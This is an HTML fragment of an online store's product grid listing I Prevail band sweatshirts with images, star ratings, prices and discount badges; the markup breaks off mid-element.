        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="105">
    <a href="https://iprevailshop.com/product/i-prevail-alone-skeleton-pullover-sweatshirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/iprevailshop.com/media/291/conversions/ra,sweatshirt,x1800,101010:01c5ca27c6,front-c,281,327,600,600-bg,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="I Prevail Alone Skeleton Pullover Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://iprevailshop.com/product/i-prevail-alone-skeleton-pullover-sweatshirt" class="capitalize hover:underline leading-3">I Prevail Alone Skeleton Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="119">
    <a href="https://iprevailshop.com/product/i-prevail-trauma-pullover-sweatshirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/iprevailshop.com/media/319/conversions/ra,sweatshirt,x1800,101010:01c5ca27c6,front-c,281,327,600,600-bg,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="I Prevail trauma Pullover Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://iprevailshop.com/product/i-prevail-trauma-pullover-sweatshirt" class="capitalize hover:underline leading-3">I Prevail trauma Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="109">
    <a href="https://iprevailshop.com/product/poster-i-prevail-funny-gifts-boy-girl-classic-pullover-sweatshirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/iprevailshop.com/media/300/conversions/ra,sweatshirt,x1800,101010:01c5ca27c6,front-c,281,327,600,600-bg,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Poster I Prevail Funny Gifts Boy Girl Classic Pullover Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://iprevailshop.com/product/poster-i-prevail-funny-gifts-boy-girl-classic-pullover-sweatshirt" class="capitalize hover:underline leading-3">Poster I Prevail Funny Gifts Boy Girl Classic Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="117">
    <a href="https://iprevailshop.com/product/6-top-band-good-designs-i-prevail-pullover-sweatshirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/iprevailshop.com/media/313/conversions/ra,sweatshirt,x1800,101010:01c5ca27c6,front-c,281,327,600,600-bg,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="6 top band good designs i prevail Pullover Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://iprevailshop.com/product/6-top-band-good-designs-i-prevail-pullover-sweatshirt" class="capitalize hover:underline leading-3">6 top band good designs i prevail Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
